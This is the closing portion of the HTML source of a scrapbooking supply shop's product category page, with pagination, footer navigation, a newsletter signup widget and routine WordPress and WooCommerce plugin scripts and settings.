					<div class="clearfix"></div>
			<div class="pagination-wrap">
								<div class="pagination" role="navigation">
					<span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span><a aria-label="Page 2" class="page-numbers" href="https://www.scrapbookstation.com/product-category/organization/page/2/">2</a><span class="page-numbers dots">&hellip;</span><a aria-label="Page 9" class="page-numbers" href="https://www.scrapbookstation.com/product-category/organization/page/9/">9</a><a class="next page-numbers" href="https://www.scrapbookstation.com/product-category/organization/page/2/">Next&nbsp;&nbsp;<i class="fas fa-long-arrow-alt-right"></i></a>				</div>
			</div>
			</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></main></div>


</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.scrapbookstation.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1763006916' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.10' media='all' />
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","pid":"21","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.scrapbookstation.com","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"1","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.3.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.0" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.0" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1c73573237","remove_from_wishlist_nonce":"a01d8080c1","reload_wishlist_and_adding_elem_nonce":"74e1fdc4ad","load_mobile_nonce":"df0878b7ad","delete_item_nonce":"5aecd16d48","save_title_nonce":"558c4c2240","save_privacy_nonce":"a9499dcf27","load_fragments_nonce":"d772e40c06"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.scrapbookstation.com","enable_notices":""};
